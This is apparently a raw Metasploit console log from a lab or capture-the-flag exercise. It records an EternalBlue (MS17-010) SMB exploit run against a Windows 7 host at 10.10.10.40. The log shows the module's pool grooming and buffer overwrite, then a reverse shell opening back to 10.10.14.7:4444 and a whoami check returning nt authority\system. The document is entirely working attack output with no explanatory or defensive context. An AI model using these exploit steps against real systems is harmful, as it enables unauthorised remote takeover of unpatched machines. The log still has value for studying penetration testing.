 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.10.14.7:4444 -> 10.10.10.40:49158) at 2019-04-22 15:35:34 -0400
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.10.40:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>